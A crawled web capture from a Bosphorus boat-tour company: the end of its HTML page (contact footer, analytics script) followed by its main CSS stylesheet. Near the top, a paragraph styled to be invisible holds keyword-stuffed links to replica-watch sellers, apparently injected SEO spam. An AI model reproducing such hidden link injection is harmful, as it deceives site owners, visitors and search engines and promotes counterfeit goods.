</div><p style="overflow: auto; position: fixed; height: 0.1pt; width: 0.1pt;">rolex daytona 6239 replica omega seamaster deville automatic 18k gold <a href="https://www.replicawatchesinc.co.uk">uk replica watches</a> jam hublot murah malaysia concord watches review <a href="https://www.replicawatchesking.co.uk">replica watch</a> watch winder settings for rolex rolex chronographe antimagnetic automatic watch price in india <a href="https://www.iswatch.co.uk">replica watches</a> reloj corum rado watch price in dubai airport <a href="https://www.tunewatches.co.uk">uk replica watches</a> </p>
<div class="footer-box2">
<h6>Need Help?</h6>
    <div class="help-main">
    <span style="margin:0; padding:0">Call Us</span> <h3><a href="tel://+905547972646"> +90 554 797 26 46</a></h3>
    </div> 
   <div class="help-main">
    <span style="margin:0; padding:0">Email for Us</span>
    <h3><a href="mailto:info@bosphorustour.com">info@bosphorustour.com</a></h3>
    </div>
    <div class="help-main">
    <span style="margin:0; padding:0">Follow Us</span>
    <ul class="soc">
      <li><a class="soc-facebook" href="https://www.facebook.com/bosphorusboatcruiseistanbul/?ref=bookmarks" target="_blank"></a></li>
      <li><a class="soc-instagram" href="https://www.instagram.com/bosphorus_cruise_istanbul" target="_blank"></a></li>
      <li><a class="soc-twitter" href="https://twitter.com/BosphorusTours_" target="_blank"></a></li>
      <li><a class="soc-youtube" href="https://www.youtube.com/channel/UCNicEzuESzDdl6lTTZ_YQUw?view_as=subscriber" target="_blank"></a></li>
    </ul>
    </div>
</div>
</div>
</footer>

<script type="text/javascript"> 
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11912418-1");
pageTracker._trackPageview();
} catch(err) {}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/Bosphorus-main.css
body_size: 32701
content:
@import url('https://fonts.googleapis.com/css?family=Quicksand');

@import "rootcss.css";
@import "button-submit-styles.css";


@font-face {
	font-family: 'AtlanticCruiseFont'; 
	src: url('../font/Atlantic_Cruise-Demo.ttf'); 
	font-weight: normal;
    font-style: normal;
	}
@font-face {
	font-family: 'SatisfyRegular'; 
	src: url('../font/Satisfy-Regular.ttf'); 
	font-weight: bold;
    font-style: normal;
	}
@font-face {
	font-family: 'Whispur'; 
	src: url('../font/Whispur.otf'); 
	font-weight: bold;
    font-style: normal;
	}
	
	
	
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-family: 'Quicksand', sans-serif;
	font-size: 1.1em;
	color: #575757;
	width: 100%;
	font-weight: 400;
	background-color: #f6f8fb
}


.gradient-multiline-v1 {
    position: relative;
    width: 100%;
    margin: 0px;
    padding: 7px 0px 7px 0px;
    background-color: #fff;
    text-align: center;
    line-height: 1.5em;
    overflow: hidden;
    font-size: 12pt;
    _font-weight: 600;
    background: #014073;
	background: radial-gradient(circle, rgba(1, 64, 115, 1) 30%, rgba(2, 81, 124, 1) 100%);
    color: #fff;
    text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.92);
    /*
	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;

	box-shadow: 0px 0px 15px 2px rgba(0,0,0,0.75) inset;
-webkit-box-shadow: 0px 0px 15px 2px rgba(0,0,0,0.75) inset;
-moz-box-shadow: 0px 0px 15px 2px rgba(0,0,0,0.75) inset;
	*/
border-top: 1px  #002539 solid;
}


.textshadow_H1 {
	text-shadow: 2px 2px 6px rgba(0,0,0,0.8);
}
  .spacer {
    display: block; /* VarsayÃ½lan inline yapÃ½yÃ½ block yapar */
    margin: 20px 0; /* Ãœstten ve alttan 20px boÃ¾luk bÃ½rakÃ½r */
  }


.png-image-pulse {
    _border: 3px solid #999;
    _border-radius: 30px;
    height: 4px;
    width: 57px;
    _background-color: blue;
    text-align: center;
    display: block;
    color: white;
    _box-shadow: 0 0 17px black;
    filter : drop-shadow(0 0 5px #000);
	animation: pulsate 1s ease-out infinite;
	
}
@-webkit-keyframes pulsate {
    0%   { filter : drop-shadow(0 0 0px #8edff6); }
    50%  { filter : drop-shadow(0 0 15px #8edff6); }
    100% { filter : drop-shadow(0 0 0px #8edff6); }
}



a:link {
	text-decoration: none;
	color: #575757;
}
a:visited {
	text-decoration: none;
	color: #575757;
}
a:hover {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}


/*
.nav-link:active {
	color: var(--bs-primary);
}
.nav-link a:visited {
	color: #fff;
}
*/

header {
	width: 100%;
	height: auto;
	position: relative;
	z-index: 99;
	overflow: hidden;
	background-color: #014073;
}
.top {
	width: 90%;
	height: 40px;
	border-bottom: 1px solid rgba(0, 163, 239, 0.3);
	margin: 0 auto;
	box-sizing: border-box;
}
.benner {
	position: relative;
	z-index: 0;
	width: 100%;
	height: auto;
	
}
.benner-img {
	width: 100%;
	height: auto;
}
#lang {
	width: auto;
	height: 50px;
	float: right;
	position: absolute;
	z-index: 999999;
	right: 5%
}
.dropbtn {
	font-size: .9em;
	border: none;
	cursor: pointer;
	width: 120px;
	text-align: center;
	height: 40px;
	color: #fff;
	font-family: 'Quicksand', sans-serif;
	background-image: url(../img/arrov-lang.png);
	background-position: right;
	background-repeat: no-repeat;
	background-color: transparent;
}
.dropdown {
	position: relative;
	display: inline-block;
	width: 120px;
	height: auto;
	z-index: 999
}
.dropdown-content {
	display: none;
	position: absolute;
	width: 120px;
	text-align: left;
	z-index: 999;
	margin-left: 0;
	height: auto;
	overflow: hidden;
	padding-bottom: 10px;
	background-color: #014073;
}
.dropdown-content a {
	color: #E0E0E0;
	text-decoration: none;
	display: block;
	line-height: 25px;
	padding-left: 35px;
	font-family: 'Quicksand', sans-serif;
	font-size: .9em;
	background-color: #014073;
}
.dropdown-content a:hover {
	background-color: #02569a
}
.dropdown:hover .dropdown-content {
	display: block;
}
.dropdown:hover .dropbtn {
	background-color: #014780;
}
.us {
	background-image: url(../flags/en.png);
	background-position: left;
	background-repeat: no-repeat;
}
.sp {
	background-image: url(../flags/es.png);
	background-position: left;
	background-repeat: no-repeat;
}
.span-tel {
	display: block;
	height: 40px;
	width: 200px;
	background-image: url(../img/phone.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 35px;
	line-height: 40px;
	font-family: 'Quicksand', sans-serif;
	float: right;
	color: #fff;
	font-size: .9em; margin-right:10%
	
}
h1, h2, h3, h4, h5, p {
	font-family: 'Quicksand', sans-serif;
}
h1 {
	display: block;
	font-size: 2.2em;
	font-weight: normal;
	color: #014780;
	padding: 0;
	margin: 0
}
.h1-v240724 {
    display: block;
    font-size: 2.2em;
    font-weight: normal;
    color: #014780;
    padding: 0;
    margin: 0;
}

p {
	display: block;
	-webkit-margin-before: .5em;
	-webkit-margin-after: .5em;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
	font-size: 1.1em;
	font-weight: inherit;
}
.p-11pt {
	font-size: 11pt;
	font-weight: inherit;
}
.baslik-h2 {
	margin: 0 0px 20px;
	display: inline-block;
	font-size: 24px;
	position: relative;
	padding: 0px 0px 17px;
	line-height: 1;
	clear: both
}
.baslik-h2:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h2:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}


/*MUSTAFA KODLARI*/
/*boÃ¾luklar 4*/
.bosluk-Top-10 	{ margin-top:10px;}
.bosluk-Top-20 	{ margin-top:20px;}
.bosluk-Top-30 	{ margin-top:30px;}
.bosluk-Top-40 	{ margin-top:40px;}
.bosluk-Top-50 	{ margin-top:50px;}
.bosluk-Top-60 	{ margin-top:60px;}
.bosluk-Top-70 	{ margin-top:70px;}
.bosluk-Top-80 	{ margin-top:80px;}
.bosluk-Top-90 	{ margin-top:90px;}
.bosluk-Top-100 { margin-top:100px;}
.bosluk-Top-110 { margin-top:110px;}
.bosluk-Top-120 { margin-top:120px;}
.bosluk-Top-130 { margin-top:130px;}
.bosluk-Top-140 { margin-top:140px;}
.bosluk-Top-150 { margin-top:150px;}


/*resimleri 4*/
  .resim-kutusu-v12082023 {display: flex; flex-wrap: wrap;}
  .resim-kutusu-v12082023 a {width: 25%; /* Her resmin geniÃ¾liÃ°i, her satÃ½rda 4 resim olduÃ°u iÃ§in %25 */ box-sizing: border-box; padding: 10px; text-decoration: none;}
  .resim-kutusu-v12082023 img {width: 100%; height: auto; display: block;}

/*resimleri 3*/
  .resim-kutusu-v08032025 {display: flex; flex-wrap: wrap;}
  .resim-kutusu-v08032025 a {width: 33%; /* Her resmin geniÃ¾liÃ°i, her satÃ½rda 4 resim olduÃ°u iÃ§in %25 */ box-sizing: border-box; padding: 10px; text-decoration: none;}
  .resim-kutusu-v08032025 img {width: 100%; height: auto; display: block;}

/*baÃ¾lÃ½k head text effect script*/
h1.headtext-effect-1 {
  _position: absolute;
  _width: 90%;
  font-size: 40pt;
  font-weight: 600;
  color: transparent;
  background-image: linear-gradient(to right ,#553c9a, #ee4b2b, #f4c405, #ff7f50, #553c9a);
  -webkit-background-clip: text;
  background-clip: text;    
  background-size: 200%;
  background-position: -200%;
  animation: animated-gradient 2s infinite alternate-reverse;      
}
@keyframes animated-gradient{
	to{
		background-position: 200%;
	}
}



/*text over ballon script*/
:root {
  --balloon-border-radius: 2px;
  --balloon-color: rgba(16, 16, 16, 0.95);
  --balloon-text-color: #fff;
  --balloon-font-size: 12px;
  --balloon-move: 4px; }

button[aria-label][data-balloon-pos] {
  overflow: visible; }

[aria-label][data-balloon-pos] {
  position: relative;
  cursor: pointer; }
  [aria-label][data-balloon-pos]:after {
    opacity: 0;
    pointer-events: none;
    transition: all 0.18s ease-out 0.18s;
    text-indent: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-weight: normal;
    font-style: normal;
    text-shadow: none;
    font-size: var(--balloon-font-size);
    background: var(--balloon-color);
    border-radius: 2px;
    color: var(--balloon-text-color);
    border-radius: var(--balloon-border-radius);
    content: attr(aria-label);
    padding: .5em 1em;
    position: absolute;
    white-space: nowrap;
    z-index: 10; }
  [aria-label][data-balloon-pos]:before {
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-top-color: var(--balloon-color);
    opacity: 0;
    pointer-events: none;
    transition: all 0.18s ease-out 0.18s;
    content: "";
    position: absolute;
    z-index: 10; }
  [aria-label][data-balloon-pos]:hover:before, [aria-label][data-balloon-pos]:hover:after, [aria-label][data-balloon-pos][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-visible]:after, [aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:before, [aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:after {
    opacity: 1;
    pointer-events: none; }
  [aria-label][data-balloon-pos].font-awesome:after {
    font-family: FontAwesome, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif; }
  [aria-label][data-balloon-pos][data-balloon-break]:after {
    white-space: pre; }
  [aria-label][data-balloon-pos][data-balloon-break][data-balloon-length]:after {
    white-space: pre-line;
    word-break: break-word; }
  [aria-label][data-balloon-pos][data-balloon-blunt]:before, [aria-label][data-balloon-pos][data-balloon-blunt]:after {
    transition: none; }
  [aria-label][data-balloon-pos][data-balloon-pos="up"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="up"][data-balloon-visible]:after, [aria-label][data-balloon-pos][data-balloon-pos="down"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="down"][data-balloon-visible]:after {
    transform: translate(-50%, 0); }
  [aria-label][data-balloon-pos][data-balloon-pos="up"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="up"][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-pos="down"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="down"][data-balloon-visible]:before {
    transform: translate(-50%, 0); }
  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:after {
    left: 0; }
  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:before {
    left: 5px; }
  [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:after {
    right: 0; }
  [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:before {
    right: 5px; }
  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos*="-left"][data-balloon-visible]:after, [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos*="-right"][data-balloon-visible]:after {
    transform: translate(0, 0); }
  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos*="-left"][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos*="-right"][data-balloon-visible]:before {
    transform: translate(0, 0); }
  [aria-label][data-balloon-pos][data-balloon-pos^="up"]:before, [aria-label][data-balloon-pos][data-balloon-pos^="up"]:after {
    bottom: 100%;
    transform-origin: top;
    transform: translate(0, var(--balloon-move)); }
  [aria-label][data-balloon-pos][data-balloon-pos^="up"]:after {
    margin-bottom: 10px; }
  [aria-label][data-balloon-pos][data-balloon-pos="up"]:before, [aria-label][data-balloon-pos][data-balloon-pos="up"]:after {
    left: 50%;
    transform: translate(-50%, var(--balloon-move)); }
  [aria-label][data-balloon-pos][data-balloon-pos^="down"]:before, [aria-label][data-balloon-pos][data-balloon-pos^="down"]:after {
    top: 100%;
    transform: translate(0, calc(var(--balloon-move) * -1)); }
  [aria-label][data-balloon-pos][data-balloon-pos^="down"]:after {
    margin-top: 10px; }
  [aria-label][data-balloon-pos][data-balloon-pos^="down"]:before {
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-bottom-color: var(--balloon-color); }
  [aria-label][data-balloon-pos][data-balloon-pos="down"]:after, [aria-label][data-balloon-pos][data-balloon-pos="down"]:before {
    left: 50%;
    transform: translate(-50%, calc(var(--balloon-move) * -1)); }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="left"][data-balloon-visible]:after, [aria-label][data-balloon-pos][data-balloon-pos="right"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="right"][data-balloon-visible]:after {
    transform: translate(0, -50%); }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="left"][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-pos="right"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="right"][data-balloon-visible]:before {
    transform: translate(0, -50%); }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:after, [aria-label][data-balloon-pos][data-balloon-pos="left"]:before {
    right: 100%;
    top: 50%;
    transform: translate(var(--balloon-move), -50%); }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:after {
    margin-right: 10px; }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:before {
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-left-color: var(--balloon-color); }
  [aria-label][data-balloon-pos][data-balloon-pos="right"]:after, [aria-label][data-balloon-pos][data-balloon-pos="right"]:before {
    left: 100%;
    top: 50%;
    transform: translate(calc(var(--balloon-move) * -1), -50%); }
  [aria-label][data-balloon-pos][data-balloon-pos="right"]:after {
    margin-left: 10px; }
  [aria-label][data-balloon-pos][data-balloon-pos="right"]:before {
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-right-color: var(--balloon-color); }
  [aria-label][data-balloon-pos][data-balloon-length]:after {
    white-space: normal; }
  [aria-label][data-balloon-pos][data-balloon-length="small"]:after {
    width: 80px; }
  [aria-label][data-balloon-pos][data-balloon-length="medium"]:after {
    width: 150px; }
  [aria-label][data-balloon-pos][data-balloon-length="large"]:after {
    width: 260px; }
  [aria-label][data-balloon-pos][data-balloon-length="xlarge"]:after {
    width: 380px; }
    @media screen and (max-width: 768px) {
      [aria-label][data-balloon-pos][data-balloon-length="xlarge"]:after {
        width: 90vw; } }
  [aria-label][data-balloon-pos][data-balloon-length="fit"]:after {
    width: 100%; }



.content-linkkutu {
  display: flex;
  flex-direction: column;
  border-radius: 10px 40px 10px 40px;
  border: 1px solid #DFDFDF;
  background-color: #ffffff;
}
.content-linkkutu-m1{
  display: none;
}

div.linkkutu { 
  margin: 50px auto 25px auto;
}
.btn {
  padding: 15px 30px 15px 30px;
  font-weight: 700;
  font-size: 1.8rem;
  text-decoration: none;
  text-align: center;
  transition: all .5s ease; 
}
a.btn--promo {
  color: #dff9fb;
  _background-color: #130f40;
  background: linear-gradient(61deg, rgba(62,184,139,1) 0%, rgba(41,64,126,1) 55%);
  border-radius: 50px;
}
a.btn--promo:hover {
  color: #ffffff;
  _background-color: #130f40;
  background: linear-gradient(61deg, rgba(41,64,126,1) 0%, rgba(62,184,139,1) 55%);
  text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
  border-radius: 50px;
}

.btn--promo:after {
  _content: '25% SAVE';
  content: '* * * * *';
  display: inline-block;
  font-size: 1rem;
  color: #130f40;
  background-color: #f0932b;
  border-radius: 25px;
  padding: 5px;
  position: absolute;
  margin-top: -30px; 
  margin-left: -55px; 
}
.btn--action{
  display: block;
  width: 100%;
  padding: 1rem;
  border-radius: 1.5rem;
  background-color: #f6e58d;
  color: #000;
  transition: all .5s ease 0s; 
  box-shadow: 0 10px #f9ca24;
}



.border-gradient-sitil-1 {
  border: 1px solid #dee2e6 !important;
}

.box-effect {
  width:100%;
  _height:200px;
  background:#FFF;
  margin:40px 20px;
  padding:20px;
}

.effect8
{
    position:relative;
    -webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
       -moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
            box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.effect8:before, .effect8:after
{
  content:"";
    position:absolute;
    z-index:-1;
    -webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);
    -moz-box-shadow:0 0 20px rgba(0,0,0,0.8);
    box-shadow:0 0 20px rgba(0,0,0,0.8);
    top:10px;
    bottom:10px;
    left:0;
    right:0;
    -moz-border-radius:100px / 10px;
    border-radius:100px / 10px;
}
.effect8:after
{
  right:10px;
    left:auto;
    -webkit-transform:skew(8deg) rotate(3deg);
       -moz-transform:skew(8deg) rotate(3deg);
        -ms-transform:skew(8deg) rotate(3deg);
         -o-transform:skew(8deg) rotate(3deg);
            transform:skew(8deg) rotate(3deg);
}




.border-gradient-1 {
  border: 10px solid;
  border-image-slice: 1;
  border-width: 5px;
}
.border-gradient-purple-1 {
  border-image-source: linear-gradient(to left, #DB2C3D, #FBB300);
}
.border-gradient-purple-2 {
  border-image-source: linear-gradient(to left, #FBB300, #DB2C3D);
}


.required
{
	color: #D71234;
}

.baslik-h2-forsagsol {
	margin: 0 0px 20px;
	display: inline-block;
	font-size: 13pt;
	position: relative;
	padding: 0px 0px 17px;
	line-height: 1;
	clear: both;
	color: #037eb6;
}
.baslik-h2-forsagsol:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h2-forsagsol:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}

.dik-line {
  border-left: 6px solid #FFCC00;
  height: 45%;
  _position: absolute;
  position: relative;
  _left: 50%;
  _margin-left: -3px;
  _top: 0;
  margin-top:0px;
}

.dik-line-1 {
  border-left: 3px solid #0AC6CC;
  height: 25%;
  _position: absolute;
  position: relative;
  _left: 50%;
  _margin-left: -3px;
  _top: 0;
  margin-top:0px;
}

/*MUSTAFA KODLARI*/
.ul-li-input-field-columns2 { columns: 2; -webkit-columns: 2; -moz-columns: 2; margin: 0px auto; }

footer h2 {
    font-size: 1.2em;
    padding: 0;
    font-style: normal;
    color: #00a3ef;
    font-weight: bold;
    margin: 0 0 10px 0;
}
.baslik-h6 {
	margin: 10px 0px 10px;
	display: inline-block;
	font-size: 1.0em;
	position: relative;
	padding: 0px;
	line-height: 1;
	color:#014787;
}
.baslik-h1 {
	margin: 0px 0px 20px;
	display: inline-block;
	font-size: 1.2em;
	font-weight: 700;
	position: relative;
	padding: 0px 0px 17px;
	line-height: 1;
}
.baslik-h1:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h1:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}

.baslik-h1-1 {
	margin: 0px 0px 20px;
	display: inline-block;
	font-size: 1.5em;
	font-weight: 700;
	position: relative;
	padding: 0px 0px 17px;
	line-height: 1;
}
.baslik-h1-1:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h1-1:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}

.baslik-h3-1 {
	width:100%; 
	font-size:12pt; 
	display:block; 
	color:#00a3ef; 
	font-weight:200;
}

.baslik-h3 {
	margin: 10px 0px 20px;
	display: inline-block;
	font-size: 1.2em;
	position: relative;
	padding: 0px 0px 17px;
	line-height: 1;
}
.baslik-h3:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h3:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}
.baslik-h4 {
	width:100%; 
	font-size:1.1em; 
	font-weight:bold; 
	display:block; 
	color:#00a3ef; 
}
.baslik-1-h4 {
	width:100%; 
	font-size:1em; 
	font-weight:bold; 
	display:block; 
	color:#fbfbfb; 
	text-align: center;
}
.baslik-h2-v1 {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #014780;
	font-weight: bold
}
h3 {
	font-size: 1.5em;
	padding: 0;
	font-style: normal;
	color: #014780;
	font-weight: bold
}
a.h3-1 {
	font-size: 1.0em;
	color: #B13612;
	text-decoration: none
}

h3 a.h3 {
	font-size: 1.5em;
	color: #FFF;
	text-decoration: none
}
h3 a.h3-mini {
	font-size: 1em;
	color: #FFF;
	text-decoration: none
}
h3 a {
	color: #FFF;
	text-decoration: none
}
.tour-kutu-m h3 a {
	color: #014780;
	text-decoration: none
}
.tour-kutu-m h3 a:hover {
	text-decoration: underline
}
.tour-kutu h3 a {
	color: #014780;
	text-decoration: none
}
.tour-kutu h3 a:hover {
	text-decoration: underline
}
.prvt1-t h3 a {
	color: #014780;
	text-decoration: none
}
.prvt1-t h3 a:hover {
	text-decoration: underline
}

.prvt1-t-04072023 h3 a {
	color: #014780;
	text-decoration: none
}
.prvt1-t-04072023 h3 a:hover {
	text-decoration: underline
}

h3 a:hover {
	text-decoration: underline
}
h2.private-events {
	color: #F5276F;
}


h2 {
	font-size: 1.5em;
	margin: 0;
	padding: 0;
	letter-spacing: 2px;
	color: #014073;
	overflow: hidden !important;
	text-overflow: ellipsis;
	height: auto;
}
h2 a {
	color: #014073;
	display: inline-block
}
h2 a:hover {
	text-overflow: visible;
	white-space: normal;
	width: auto
}


h4 {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #014780;
	font-weight: bold
}
h5 {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #014780;
	font-weight: bold;
}
.h2-footer {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #00a3ef;
	font-weight: bold;
	margin: 0 0 10px 0
}
h6 {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #00a3ef;
	font-weight: bold;
	margin: 0 0 10px 0
}

.benner h1 {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 5%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	z-index: 999
}
.benner h1.x1 {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 4%;
	margin-right: 1.5%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	z-index: 999
}
.benner h1.x2 {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 6.5%;
	margin-right: 5%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	z-index: 999
}
.benner p.x3 {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 19.8%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}
.benner a.x4 {
	position: absolute;
	color: #F4D436;
	text-align: right;
	margin-top: 29%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}

.benner p {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 8%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}
.benner a {
	position: absolute;
	color: #F4D436;
	text-align: right;
	margin-top: 18%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}

/*
.benner h1 {
	position: absolute;
	color: #FFF;
	text-align: center;
	margin-top: 28%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	z-index: 999
}
.benner p {
	position: absolute;
	color: #FFF;
	text-align: center;
	margin-top: 31%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}
*/

.riwievs {
	width: 220px;
	padding: 10px 8px 10px 8px;
	position: absolute;
	z-index: 999;
	margin: 26% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #ffbf00;
	background-image: url(../img/4-5-star.png);
	background-position: bottom;
	background-repeat: no-repeat;
	height: 35px
}
.riwievs:hover {
	background-color: #01355f;
	color: #FFF;
}
.riwievs a {
	color: #FFF;
}
.p-testa {
	display: block;
	height: auto;
	border-left: 2px solid #E1E1E1;
	padding: 5px 20px 5px 20px;
	margin-bottom: 50px;
}
.p-testa-baslik {
	font-weight: bold;
	color: #01355f
}
.p-testa-autor {
	font-weight: bold;
	color: #000;
	text-align: right
}


figure{
    width:150px;
    height:150px;
	border: 7px solid #FFFFFF;
    border-radius:50%;
    overflow:hidden;
	-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	box-shadow: rgba(0,0,0,.3) 0 0 15px;

}


/*Ã‡EÃžÃTLÃ BUTON KODLARI*/
[btn-group] {
	position:relative;
	display:inline-block;
	text-align: center;
	width: 100%; 
	margin: 30px auto;
}

[btn-group]:before {
	content:attr(data-grouptype);
	color:#999;
	display:block;
	font-size:0.8125em;
	width:19px;
	height:19px;
	padding:5px;
	border-radius:50%;
	background:#FFF;
	position:absolute;
	left:50%;
	top:6px;
	margin-left:-35px;
	line-height:19px;
}

[btn-group] > a + a {
	margin-left:5px;
}

[btn-group] > a {
	display:inline-block;
	padding:6px 14px;
	background:#F2F2F2;
	border-radius:3px;
	font-size:0.8125em;
	color:#B9BCBC;
	transition:background .3s ease, color .3s ease;
	text-decoration:none;
	transition:color .3s ease;
	padding:12px 28px;
	text-transform:uppercase;
}

[btn-group] > a:nth-of-type(1) {
	background:#0D3091;
	color:#FFF;
}

[btn-group] > a:nth-of-type(1):hover {
	background:#000000;
}

[btn-group] > a:nth-of-type(2) {
	background:#A32941;
	color:#FFF;
}

[btn-group] > a:nth-of-type(2):hover {
	background:#000000;
}


[btn-group-version1] {
	position:relative;
	display:inline-block;
	text-align: center;
	width: 100%; 
	margin: 30px auto;
}

[btn-group-version1]:before {
	content:attr(data-grouptype);
	color:#999;
	display:block;
	font-size:0.8125em;
	width:19px;
	height:19px;
	padding:5px;
	border-radius:50%;
	background:#FFF;
	position:absolute;
	left:50%;
	top:6px;
	margin-left:-35px;
	line-height:19px;
}

[btn-group-version1] > a + a {
	margin-left:5px;
}

[btn-group-version1] > a {
	display:inline-block;
	padding:6px 14px;
	background:#F2F2F2;
	border-radius:3px;
	font-size:0.8125em;
	color:#B9BCBC;
	transition:background .3s ease, color .3s ease;
	text-decoration:none;
	transition:color .3s ease;
	padding:12px 28px;
	text-transform:uppercase;
}

